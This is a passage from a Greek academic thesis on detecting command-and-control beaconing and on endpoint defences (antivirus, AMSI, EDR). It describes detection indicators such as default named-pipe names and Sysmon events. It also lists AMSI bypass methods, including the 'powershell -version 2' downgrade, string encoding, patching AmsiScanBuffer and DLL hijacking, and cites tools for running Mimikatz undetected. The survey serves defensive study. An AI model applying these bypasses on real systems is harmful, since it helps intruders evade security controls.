χρόνους σύνδεσης ενός beacon με τον C2 server και ανιχνεύει ως beaconing συμπεριφορά όλες οι συνδέσεις που παραμένουν εντός των ορίων που έχουν επιλεγεί. Στη στατιστική, η τυπική απόκλιση μετρά την διακύμανση ή διασπορά ενός συνόλου τιμών [97]. Μια χαμηλή τυπική απόκλιση υποδηλώνει ότι οι τιμές τείνουν να είναι κοντά στη μέση τιμή του συνόλου, ενώ μια υψηλή τυπική απόκλιση υποδηλώνει ότι οι τιμές κατανέμονται σε ένα ευρύτερο εύρος. Το jitter δυσκολεύει την ανίχνευση των beaconing επιθέσεων, καθώς η τυπική απόκλιση του συνόλου των δεδομένων αυξάνεται [53].



Εικόνα 65. Beaconing Συμπεριφορά

Το γενικό συμπέρασμα που προκύπτει από το παραπάνω παράδειγμα για μία οποιαδήποτε σύνδεση, είναι ότι όσο περισσότερο βρίσκεται μέσα στο καθορισμένο εύρος τιμών, τόσο πιο πιθανό είναι να κατηγοριοποιηθεί ως beaconing. Επιπλέον, το συγκεκριμένο μοντέλο εξακολουθεί να είναι αποτελεσματικό ακόμα και αν ένα beacon έχει jitter 50%, δεδομένου ότι οι μισές χρονικές τιμές αναμένεται να εμπίπτουν στο εύρος τιμών που έχει επιλεγεί, και επομένως η ανίχνευση της beaconing δραστηριότητας είναι εφικτή. Όπως έχει ήδη επισημανθεί, παρά τη χρήση του jitter, το

beaconing εμφανίζει μοτίβα στο σύνολο των δεδομένων [96]. Μία άλλη μετρική που μπορεί να χρησιμοποιηθεί είναι ο συντελεστής διακύμανσης, ο οποίος μετρά το βαθμό διακύμανσης στο σύνολο των δεδομένων. Δεδομένου ότι το jitter οδηγεί σε μία καθορισμένη διακύμανση, η ανάλυση του συντελεστή διακύμανσης μπορεί να βοηθήσει στον εντοπισμό της beaconing δραστηριότητας. Ωστόσο, η συγκεκριμένη προσέγγιση μπορεί να εισάγει θόρυβο, λόγω false positives αποτελεσμάτων.

Η κακόβουλη peer-to-peer επικοινωνία μπορεί να είναι δύσκολο αλλά όχι αδύνατο να εντοπιστεί [30]. Σε γενικότερο πλαίσιο, είναι ευκολότερο να ανιχνευθούν οι κακόβουλες συμπεριφορές ενός implant, σε έναν παραβιασμένο κεντρικό υπολογιστή (π.χ., HTTP beacon), παρά στο peer-to-peer (π.χ., SMB) πρωτόκολλο επικοινωνίας. Ωστόσο, υπάρχουν ορισμένοι δείκτες που μπορούν να συμβάλλουν στον εντοπισμό. Για παράδειγμα, πολλές μέθοδοι ανίχνευσης βασίζονται στη δημιουργία μιας βασικής συμπεριφοράς, που δρα ως γραμμή αναφοράς, και τη σύγκριση νέων συμπεριφορών με αυτήν, προκειμένου να εντοπιστούν ανωμαλίες. Αναφορικά με την ανίχνευση της κακόβουλης peer-to-peer επικοινωνίας, αυτή μπορεί να πραγματοποιηθεί τόσο στη δικτυακή κίνηση όσο και στους παραβιασμένους κεντρικούς υπολογιστές. Οι ανιχνεύσεις βάσει της δικτυακής κίνησης, στηρίζονται σε εσωτερικές και εξωτερικές επικοινωνίες που αρχικά καταγράφονται και στη συνέχεια αναλύονται. Για παράδειγμα, η ανίχνευση μπορεί να πραγματοποιηθεί μέσω του Sysmon Event ID 18, το οποίο καταγράφει τις νέες συνδέσεις των named pipes και ελέγχει περαιτέρω όσες που δεν προέρχονται από τον κεντρικό υπολογιστή. Επιπλέον, συχνά δημιουργείται μία γραμμή αναφοράς για την peer-to-peer επικοινωνία. Στη συνέχεια, σε περίπτωση που εντοπιστεί αύξηση του αριθμού των συνδέσεων μεταξύ των κεντρικών υπολογιστών ενός δικτύου, τότε αυτές οι νέες συνδέσεις αναλύονται περαιτέρω. Η συγκεκριμένη προσέγγιση μπορεί να χρησιμοποιηθεί συνδυαστικά, δεδομένου ότι οδηγεί σε αρκετά false positives. Επομένως, θα μπορούσε να χρησιμοποιηθεί ως συμπληρωματικός δείκτης για τον εντοπισμό μίας πιθανής παραβίασης. Αναφορικά με την ανίχνευση στους παραβιασμένους κεντρικούς υπολογιστές, σε πολλές περιπτώσεις οι επιτιθέμενοι χρησιμοποιούν τα προεπιλεγμένα ονόματα των named pipes των C2 πλαισίων (π.χ., gruntsvc στο Covenant και msagent στο Cobalt Strike), χωρίς πρώτα να τα τροποποιούν. Ωστόσο, είναι πρόδηλο ότι τα named pipes μπορούν εύκολα να παραμετροποιηθούν από τους επιτιθέμενους, αναιρώντας το συγκεκριμένο σημείο ανίχνευσης. Επιπλέον, για να επιτευχθούν καλύτερα ποσοστά ανίχνευσης, ένας οργανισμός θα πρέπει να έχει έναν τρόπο συλλογής, ανάλυσης και συσχέτισης των διαδικασιών (processes) με τα αντίστοιχα named pipes. Η συσχέτιση αυτή μπορεί να πραγματοποιηθεί για παράδειγμα μέσω του Sysmon Event ID 17, το οποίο αναλύεται περαιτέρω στη συνέχεια της εργασίας. Στόχος της συγκεκριμένης προσέγγισης είναι ο εντοπισμός ασυνήθιστων συσχετίσεων/σχέσεων μεταξύ των διαδικασιών και των named pipes. Τα συμβάντα θα πρέπει να συλλέγονται για μία χρονική περίοδο, δημιουργώντας μία γραμμή αναφοράς. Στη συνέχεια τα νέα συμβάντα συγκρίνονται με αυτήν. Για παράδειγμα, το όνομα του named pipe της διεργασίας Google Chrome εμφανίζει συγκεκριμένο format που αποτελείται από τη συμβολοσειρά mojo και αριθμούς (π.χ., mojo.12345). Επομένως, σε περίπτωση που δημιουργηθεί ένα νέο named pipe με όνομα που δεν ταιριάζει στο παραπάνω format, θεωρείται απευθείας ύποπτο. Ωστόσο, καλό είναι η συγκεκριμένη ανίχνευση να λειτουργεί σε συνδυασμό με άλλους δείκτες, προκειμένου να συμβάλλει συνδυαστικά στον εντοπισμό μίας πιθανής παραβίασης. Ένα εξίσου σημαντικό σημείο που πρέπει να αναλυθεί είναι το security descriptor του named pipe, που χρησιμοποιείται για τον

έλεγχο της πρόσβασης του client και του server. Τα C2 πλαίσια συχνά εφαρμόζουν έναν μόνο security descriptor στο named pipe, που επιτρέπει τον πλήρη έλεγχο στο Everyone Group. Με αυτόν το τρόπο ο επιτιθέμενος αποκτά περισσότερες δυνατότητες στους παραβιασμένους κεντρικούς υπολογιστές. Ωστόσο, η συγκεκριμένη προσέγγιση ανίχνευσης μπορεί να χρησιμοποιηθεί συνδυαστικά, δεδομένου ότι οδηγεί σε αρκετά false positives. Επομένως, θα μπορούσε να χρησιμοποιηθεί ως συμπληρωματικός δείκτης για τον εντοπισμό μίας πιθανής παραβίασης.

4.1 Antivirus

Το λογισμικό προστασίας από ιούς (AV) είναι ίσως η κυριότερη πηγή εντοπισμού κακόβουλης δραστηριότητας σε ένα endpoint [98]. Στα endpoints συμπεριλαμβάνονται φορητοί υπολογιστές, κινητές συσκευές, σταθμοί εργασίας, Internet of Things (IoT) συσκευές και servers [99]. Στην πραγματικότητα, ως endpoint ορίζεται κάθε συσκευή ή σημείο εισόδου που συνδέεται σε ένα δίκτυο. Πιο συγκεκριμένα, πρόκειται για απομακρυσμένες υπολογιστικές συσκευές που επικοινωνούν μεταξύ του χάρη στο δίκτυο στο οποίο είναι συνδεδεμένες. Οι κυβερνοεγκληματίες, εκμεταλλεύονται συχνά τα συγκεκριμένα ευάλωτα σημεία εισόδου, προκειμένου να πραγματοποιήσουν στοχευμένες επιθέσεις. Σε αρκετές περιπτώσεις, οι αρχικές επιδιώξεις των επιτιθέμενων περιλαμβάνουν τη χρήση ενός endpoint σαν entry point για την απόκτηση πρόσβασης σε στοιχεία και πληροφορίες υψηλής αξίας στο δίκτυο ενός οργανισμού-στόχου [99].

Τα λογισμικά προστασίας από ιούς σαρώνουν λειτουργικά συστήματα και αρχεία, προκειμένου να ανιχνεύσουν γνωστά κακόβουλα προγράμματα, όπως trojans, worms και ransomware [98]. Σε περίπτωση εντοπισμού, προσπαθούν να αποβάλουν τα εν λόγω προγράμματα από το σύστημα. Η ανίχνευση του κακόβουλου λογισμικού πραγματοποιείται είτε συγκρίνοντας binaries με γνωστές υπογραφές κακόβουλου λογισμικού (signature-based detection), είτε ελέγχοντας την ακεραιότητα των αρχείων του συστήματος (integrity scan), είτε μέσω ευρετικής ανάλυσης (heuristic analysis), προκειμένου να προσδιοριστεί κατά πόσο οι διεργασίες που εκτελούνται παρουσιάζουν ύποπτες δραστηριότητες. Στο τελευταίο είδος ανίχνευσης, το AV μπορεί να εντοπίσει κακόβουλα προγράμματα τα οποία, παρόλο που δεν ταιριάζουν με υπογραφές κακόβουλων λογισμικών, εμφανίζουν μη φυσιολογική συμπεριφορά. Πιο συγκεκριμένα, το AV αρχικά εκτελέσει το ύποπτο πρόγραμμα σε ένα sandbox και στη συνέχεια αξιολογεί αν το πρόγραμμα παρουσιάζει κακόβουλη δραστηριότητα (π.χ., διαγραφή ή κρυπτογράφηση αρχείων/δεδομένων, εκκίνηση μεγάλου αριθμού ύποπτων διεργασιών).

Η εξέλιξη των legacy AV λύσεων οδήγησε στα NGAV (Next-Generation Antivirus), τα οποία παρέχουν προηγμένη ανίχνευση που βασίζεται στη Μηχανική Μάθηση (Machine Learning) και στην Τεχνητή Νοημοσύνη (Artificial Intelligence). Οι συγκεκριμένες τεχνικές, καθιστούν, υπό προϋποθέσεις, δυνατή την ανίχνευση άγνωστου και νέου (zero-day) κακόβουλου λογισμικού, καθώς επίσης και προηγμένων/πολύπλοκων επιθέσεων. Ένα NGAV αναλύει τη συμπεριφορά διαφόρων διαδικασιών χρησιμοποιώντας τεχνικές Μηχανικής Μάθησης και Τεχνητής Νοημοσύνης, προκειμένου να προσδιορίσει αν αυτές οι διαδικασίες συμπεριφέρονται ασυνήθιστα, σε σχέση με την κανονική συμπεριφορά τους στο σύστημα, ή σε σχέση με γνωστή κακόβουλη συμπεριφορά (π.χ., ransomware).

Παρ' όλο που ένα AV αποτελεί το βασικό δομικό στοιχείο της ασφάλειας ενός endpoint, παρουσιάζει ταυτόχρονα περιορισμένες ικανότητες και δυνατότητες αποτροπής πολύπλοκων απειλών, όπως είναι οι επιθέσεις τύπου C2 beaconing. Επιπλέον, οι νέοι τύποι επιθέσεων, που εκτελούνται απευθείας στη μνήμη χωρίς τη δημιουργία αρχείων στο σύστημα, δεν είναι εύκολα ανιχνεύσιμοι από την πλειοψηφία των AV λύσεων. Αυτό οφείλεται στο γεγονός ότι τα παραδοσιακά AV είναι απλοϊκά και διαθέτουν περιορισμένη εμβέλεια ανίχνευσης [100]. Πιο συγκεκριμένα, πρόκειται για αποκεντρωμένα συστήματα ασφαλείας που δεν παρέχουν επαρκή ασφάλεια, σε σύγκριση με τις σύγχρονες Endpoint Detection and Response (EDR) λύσεις (αναλύονται περαιτέρω στο *Κεφάλαιο 4.3*). Επομένως, παρ' όλο που τα παραδοσιακά AVs παρέχουν ένα βασικό επίπεδο προστασίας από επιθέσεις, δεν επαρκούν για να καλύψουν τις ανάγκες ασφάλειας ενός δικτύου.


Οι σύγχρονες λύσεις ασφάλειας είναι λιγότερο επικεντρωμένες στην προσέγγιση των υπογραφών και πολύ περισσότερο στη συμπεριφορά που παρουσιάζουν τα ύποπτα προγράμματα/διεργασίες, ενσωματώνοντας ένα ευρύτερο φάσμα δυνατοτήτων, όπως είναι η προστασία από ιούς, η προστασία από exploitation, η ανίχνευση και η απόκριση σε απειλές και η παροχή, στους χρήστες, αναλυτικών στοιχείων αναφορικά με την ασφάλεια της συσκευής τους [99]. Οι στρατηγικές ασφάλειας που ακολουθούνται σήμερα από τους οργανισμούς, συνδυάζουν Endpoint Protection Platforms (EPPs) και Endpoint Detection and Response (EDR) λύσεις, με εργαλεία παρακολούθησης της κυκλοφορίας του δικτύου του οργανισμού (Network Traffic Analysis - NTA). Με αυτόν τον τρόπο, εξασφαλίζεται η παροχή μιας ολιστικής προσέγγισης για τον εντοπισμό επιθέσεων και ταυτόχρονα είναι εφικτή η παρακολούθηση του ολόεντα και περισσότερο αυξανόμενου ποσοστού των συσκευών που συνδέονται στο δίκτυο του οργανισμού.

4.2 AMSI

Το Windows Antimalware Scan Interface (AMSI) αποτελεί μία ευέλικτη διεπαφή, που επιτρέπει την ενσωμάτωσή του σε οποιοδήποτε πρόγραμμα προστασίας από κακόβουλο λογισμικό [101]. Προσφέρει βελτιωμένη ανίχνευση, προσθέτοντας ένα ακόμα επίπεδο ασφάλειας για την προστασία των δεδομένων και των εφαρμογών των χρηστών. Πιο συγκεκριμένα, έχει σχεδιαστεί για να επιτρέπει την ενσωμάτωση και την εκτέλεση κοινών τεχνικών σάρωσης και προστασίας, που παρέχονται από AV προϊόντα, σε εφαρμογές. Υποστηρίζει μεταξύ άλλων, τη σάρωση των αρχείων και της μνήμης ενός κεντρικού υπολογιστή, τον έλεγχο της φήμης των URL και των IP διευθύνσεων που χρησιμοποιούνται, καθώς επίσης και τη συσχέτιση διαφορετικών θραυσμάτων (fragments) ενός κακόβουλου payload, καθιστώντας ευκολότερη τη διαδικασία της ανίχνευσης σε σχέση με τον εντοπισμό κακόβουλης δραστηριότητας από μεμονωμένα τμήματα. Η ανίχνευση από το AMSI βασίζεται σε υπογραφές.


Από προεπιλογή, το Windows Defender αλληλεπιδρά με το AMSI API, για τη σάρωση PowerShell scripts, VBA macros και JavaScript κατά την εκτέλεση τους, προκειμένου να αποτρέψει την κακόβουλη εκτέλεση κώδικα. Το AMSI δεν εφαρμόζεται αποκλειστικά στο Windows Defender. Αντίθετα, όπως έχει ήδη τονιστεί, μπορεί να ενσωματωθεί και σε άλλα προϊόντα προστασίας που παρέχουν την κατάλληλη υποστήριξη. Το AMSI παρέχει κυρίως δύο μεθόδους ανίχνευσης, τη σάρωση συμβολοσειρών και τη σάρωση binary large objects (BLOBs). Επιπλέον, υπάρχει η έννοια

των sessions που βοηθούν στη συσχέτιση πολλαπλών αιτημάτων σάρωσης. Πιο συγκεκριμένα, όταν ένας χρήστης εκτελεί ένα script, το AMSI.dll εγχέεται στο χώρο της μνήμης της συγκεκριμένης διεργασίας. Επιπλέον, πριν από την εκτέλεση του script, τα AmsiScanBuffer και AmsiScanString APIs χρησιμοποιούνται από το πρόγραμμα προστασίας για τη σάρωση του buffer και τη σάρωση των συμβολοσειρών, αντίστοιχα. Σε περίπτωση που προκύψει μία γνωστή, κακόβουλη υπογραφή, η εκτέλεση του script δεν εκκινείται και εμφανίζεται ένα μήνυμα στο χρήστη αναφορικά με τον αποκλεισμό της. Η παραπάνω διαδικασία αποτελείται από συγκεκριμένα διακριτά βήματα. Για παράδειγμα, όταν δημιουργείται μια PowerShell διαδικασία, το AMSI.dll φορτώνεται στο χώρο διευθύνσεών της. Μέσα στο AMSI.dll, υπάρχει η AmsiScanBuffer συνάρτηση, που χρησιμοποιείται για τη σάρωση του περιεχομένου του script. Πριν πραγματοποιηθεί η εκτέλεσή του, οτιδήποτε περιέχεται στο script θα αποσταλεί πρώτα στη συνάρτηση AmsiScanBuffer. Εκεί θα πραγματοποιηθεί ο έλεγχος από το εγκατεστημένο πρόγραμμα προστασίας από ιούς προκειμένου να προσδιορίσει εάν σχετίζεται με γνωστές υπογραφές. Σε περίπτωση που κατηγοριοποιηθεί ως κακόβουλο, θα αποκλειστεί η εκτέλεσή του. Η παραπάνω διαδικασία περιγράφεται στην *Εικόνα 66* [101].



Εικόνα 66. Αρχιτεκτονική του AMSI

Η κεντρική ιδέα πίσω από το AMSI είναι ότι ενώ ένα κακόβουλο script μπορεί να περάσει από πολλές φάσεις obfuscation, στο τέλος πρέπει να εισέλθει μη obfuscated στην scripting engine. Επομένως, όταν φτάσει στο συγκεκριμένο σημείο, η εφαρμογή μπορεί να καλέσει τα AMSI APIs προκειμένου να πραγματοποιηθεί ο έλεγχος από το εγκατεστημένο πρόγραμμα προστασίας από ιούς. Η ροή που παρουσιάζεται στην *Εικόνα 67* περιγράφει την ενσωμάτωση του AMSI κατά την εκτέλεση Microsoft Office μακροεντολών.



Εικόνα 67. AMSI Microsoft Office


Αρχικά, το έγγραφο περιέχει μία κακόβουλη μακροεντολή, η οποία αποφεύγει τις στατικές τεχνικές ανίχνευσης (π.χ., μέσω obfuscation). Στη συνέχεια, ο χρήστης ανοίγει το συγκεκριμένο έγγραφο, ενεργοποιεί τις μακροεντολές και επομένως επιτρέπει την εκτέλεσή τους. Αν κατά την εκτέλεση της μακροεντολής, παρατηρηθούν συγκεκριμένα Win32 ή COM APIs που θεωρούνται ύποπτα (triggers), η εκτέλεση διακόπτεται και τα περιεχόμενα του buffer μεταβιβάζονται στο AMSI για περαιτέρω ανάλυση. Το λογισμικό προσπαθεί από ιούς απαντά με μια ετυμηγορία προκειμένου να υποδείξει εάν η συμπεριφορά της μακροεντολής είναι κακόβουλη ή όχι. Αν η συμπεριφορά είναι κακόβουλη, τότε τερματίζεται η διεργασία Microsoft Office κλείνει και το AV απομακρύνει το κακόβουλο έγγραφο. Σε αντίθετη περίπτωση η μακροεντολή εκτελείται κανονικά.

Οι κόκκινες ομάδες και οι επιτιθέμενοι προσπαθούν να το αποφύγουν το AMSI με διάφορες μεθόδους [102]. Πιο συγκεκριμένα, δεδομένου ότι το AMSI φορτώνεται στο χώρο διευθύνσεων κατά τη διαδικασία εκτέλεσης ενός script, υπάρχουν διάφορες τεχνικές για τη διακοπή ή το patch συγκεκριμένων συναρτήσεων του AMSI.dll. Παρ' όλο που η πλειοψηφία αυτών των τεχνικών μπορεί να ανιχνευθεί, η τροποποίηση των συμβολοσειρών και των μεταβλητών τους, η κωδικοποίηση και το obfuscation μπορούν να συμβάλλουν στην αποφυγή του εντοπισμού τους από το AMSI. Οι κύριες τεχνικές που χρησιμοποιούνται συνοψίζονται παρακάτω:

- Υποβάθμιση της έκδοσης PowerShell: Παρ' όλο που η έκδοση 2.0 της PowerShell έχει καταργηθεί, δεν έχει αφαιρεθεί από τα λειτουργικά συστήματα. Δεδομένου ότι δεν υποστηρίζει σημαντικά στοιχεία ελέγχου ασφαλείας (π.χ., AMSI), μπορεί να χρησιμοποιηθεί για τους σκοπούς του επιτιθέμενου. Η υποβάθμιση της έκδοσης πραγματοποιείται εκτελώντας την εντολή powershell -version 2.
- Base64 κωδικοποίηση: Σε περίπτωση που χρησιμοποιηθεί base64 κωδικοποίηση στις συμβολοσειρές AmsiUtils και amsilnitFailed (υπεύθυνες για την ενεργοποίηση του AMSI), και αποκωδικοποιηθούν κατά το χρόνο εκτέλεσης του script, αποτρέπεται η δυνατότητα σάρωσης της τρέχουσας διαδικασίας από το AMSI.
- Hooking: Η συγκεκριμένη επίθεση πραγματοποιείται χάρη σε ένα DLL αρχείο που γίνεται inject σε μία PowerShell διεργασία και αποφεύγει το AMSI μέσω hooking στη συνάρτηση AmsiScanBuffer. Ως αποτέλεσμα, το AmsiScanBuffer εκτελείται με εικονικές παραμέτρους.
- Memory Patching: Αποτελεί μία μέθοδο παράκαμψης του AMSI στην οποία πραγματοποιείται patching στη συνάρτηση AmsiScanBuffer, προκειμένου να επιστρέφει πάντα "AMSI_RESULT_CLEAN", που υποδεικνύει ότι δεν βρέθηκε απειλή.

- Forcing an Error: Η επιβολή λάθους από το AMSI (amsiInitFailed) έχει ως αποτέλεσμα να μην πραγματοποιηθεί σάρωση για την τρέχουσα διαδικασία. Δεδομένου ότι υπάρχει πλέον υπογραφή για το συγκεκριμένο flag, εναλλακτικές μέθοδοι έχουν προταθεί που περιλαμβάνουν την επιβολή λάθους με νόμιμο τρόπο (amsiContext και amsiSession).
- Τροποποίηση Registry Key: Η κατάργηση του registry key του AV παρόχου, απενεργοποιεί τη δυνατότητα του AMSI να πραγματοποιήσει σάρωση. Ωστόσο, η συγκεκριμένη προσέγγιση δεν είναι stealthy και απαιτεί υψηλότερα δικαιώματα.
- DLL Hijacking: Αποτελεί μία μέθοδο παράκαμψης του AMSI στην οποία ένα παραποιημένο αρχείο αντικαθιστά το πραγματικό. Κατά την εκτέλεσή του, το AMSI υπολειτουργεί δεδομένου ότι το νέο AMSI.dll αρχείο δεν περιέχει όλες τις λειτουργίες εντοπισμού.

Το AMSI.fail [103], παρέχει διάφορα τμήματα PowerShell κώδικα που οδηγούν σε διακοπή ή απενεργοποίηση του AMSI για μία τρέχουσα διεργασία. Τα τμήματα κώδικα είναι συγκεκριμένα και η επιλογή ανάμεσα σε αυτά γίνεται τυχαία. Στη συνέχεια, πραγματοποιείται obfuscation ώστε κάθε έξοδος να είναι διαφορετική από τις προηγούμενες και να μη σχετίζεται με γνωστές υπογραφές. Για παράδειγμα, στην *Εικόνα 68* παρουσιάζεται η μέθοδος AmsiScanBuffer Patch του Rasta Mouse. Στα αριστερά ο χρήστης προσπαθεί να εκτελέσει την εντολή Invoke-Mimikatz, η οποία ωστόσο ανιχνεύεται από το AMSI (Fully Qualified Error Id: Script Contained Malicious Content). Αυτό οφείλεται στο γεγονός ότι υπάρχει υπογραφή για το συγκεκριμένο string. Αντίθετα, στα αριστερά ο χρήστης πραγματοποιεί patch στο AmsiScanBuffer (η επιτυχία της συγκεκριμένης ενέργειας προκύπτει από την τιμή True). Μετά το patch ο χρήστης εκτελεί και πάλι την εντολή Invoke-Mimikatz. Αυτήν τη φορά, το μήνυμα που εμφανίζεται δεν σχετίζεται με ανίχνευση από το AMSI αλλά έχει να κάνει με το γεγονός ότι δε βρέθηκε το συγκεκριμένο script (Fully Qualified Error Id: Command Not Found Exception) και επομένως δεν μπορεί να εκτελεστεί. Ως αποτέλεσμα των ανωτέρω, η συγκεκριμένη τεχνική οδηγεί στην αποφυγή του εντοπισμού κακόβουλης δραστηριότητας από το AMSI.



Εικόνα 68. AmsiScanBuffer Patch του Rasta Mouse

4.3 EDR

Ο όρος Endpoint Detection and Response (EDR), γνωστός και ως Endpoint Threat Detection and Response (ETDR), προτάθηκε το 2013 από τον Anton Chuvakin [18]. Όπως έχει ήδη τονιστεί, οι παραδοσιακές AV λύσεις βασίζονται σε υπογραφές για τον εντοπισμό απειλών σε ένα endpoint [104]. Ένα AV λογισμικό μπορεί επίσης να χρησιμοποιήσει ευρετική ανάλυση προκειμένου να εξετάσει τη συμπεριφορά ενός αρχείου ή μίας διαδικασίας. Από την άλλη πλευρά, τα EDR συστήματα βασίζονται κυρίως στη συμπεριφορική ανάλυση των διεργασιών και προγραμμάτων που εκτελούνται σε ένα endpoint. Για παράδειγμα, αν ένα Word έγγραφο, κατά την ενεργοποίηση των μακροεντολών που περιέχει, δημιουργήσει μια διαδικασία PowerShell και στη συνέχεια αυτή εκτελέσει ένα ύποπτο script, τότε προφανώς το αρχείο θα επισημανθεί και θα τεθεί σε καραντίνα μέχρι να επιβεβαιωθεί η εγκυρότητα της διαδικασίας. Πιο συγκεκριμένα, ένα EDR προσφέρει προηγμένα μέτρα για τον εντοπισμό απειλών, παρέχει τη δυνατότητα εντοπισμού της πηγής μιας επίθεσης και προσδιορίζει τον τρόπο εξάπλωσής της [98]. Επιπλέον, αποτελεί το βασικό δομικό στοιχείο μίας Endpoint Protection Platform (EPP). Ενώ μία EPP παρέχει μέτρα ασφαλείας για την πρόληψη επιθέσεων, ένα EDR αντιμετωπίζει τις απειλές προτού επιφέρουν οποιοδήποτε επίπτωση. Ειδικότερα, οι EDR λύσεις συλλέγουν δεδομένα από τα endpoints (π.χ., διεργασίες που εκτελούνται, επικοινωνίες του endpoint, συνδέσεις χρηστών) και στη συνέχεια τα προωθούν για αποθήκευση και επεξεργασία σε μία κεντρική βάση δεδομένων [18]. Εκεί πραγματοποιείται συσχέτισμός των συλλεχθέντων στοιχείων, σε πραγματικό χρόνο, με στόχο τον εντοπισμό και την ανάλυση ύποπτων δραστηριοτήτων. Επομένως, τα EDR ενισχύουν τις δυνατότητες των Security Operation Centers (SOCs) καθώς ανιχνεύουν απειλές και ειδοποιούν τόσο το χρήστη όσο και τις ομάδες απόκρισης. Πιο συγκεκριμένα, τα EDR βοηθούν τους αναλυτές ασφαλείας να προσδιορίσουν αν ενδεχόμενοι εισβολείς έχουν ήδη παραβιάσει κάποιο endpoint και επιπλέον παρέχουν προστασία από επιθέσεις μέσω της εκτέλεσης αυτοματοποιημένων ή μη ενεργειών (π.χ., απομόνωση ενός endpoint από το δίκτυο, διακοπή κακόβουλων διεργασιών) [98]. Επομένως, ένα EDR μπορεί να εκτελέσει και εργασίες σχετικές με τον περιορισμό ή την αφαίρεση μίας απειλής [18]. Ωστόσο, παρά το σημαντικό επίπεδο ασφάλειας που προσφέρουν τα EDR, η συνολική ασφάλεια ενός οργανισμού εξαρτάται σε μεγάλο βαθμό από τον ανθρώπινο παράγοντα.

Τα EDR βασίζονται σε μεγάλο βαθμό σε κανόνες που ορίζονται από τους διαχειριστές των συστημάτων. Ωστόσο, διάφορες μέθοδοι Μηχανικής Μάθησης και Τεχνητής Νοημοσύνης έχουν σταδιακά ενσωματωθεί στα εν λόγω συστήματα, διευκολύνοντας την εύρεση νέων μοτίβων και συσχετίσεων. Τα EDR επεκτείνουν τις δυνατότητες προστασίας των AVs, δεδομένου ότι παράγουν ειδοποιήσεις κάθε φορά που εντοπίζουν ανώμαλη συμπεριφορά. Επομένως, μπορούν να συμβάλλουν στον εντοπισμό άγνωστων/νέων απειλών και στην αποτροπή τους. Η υιοθέτηση προτύπων συμπεριφοράς (Behavioral Patterns) μπορεί να βοηθήσει στον εντοπισμό κακόβουλων δραστηριοτήτων, ωστόσο, ταυτόχρονα ίσως οδηγήσει στην παραγωγή πολλών false positives, δεδομένου ότι τα EDR δίνουν προτεραιότητα στην ακρίβεια της ανίχνευσης. Επομένως, τα SOCs καλούνται να αντιμετωπίσουν μεγάλες ποσότητες θορύβου και false positives ειδοποιήσεις. Μία προσέγγιση που ακολουθείται προκειμένου να βελτιωθεί το προαναφερθέν πρόβλημα είναι τα Tactical Provenance Graphs (TPGs) [105], τα οποία εμφανίζουν τις 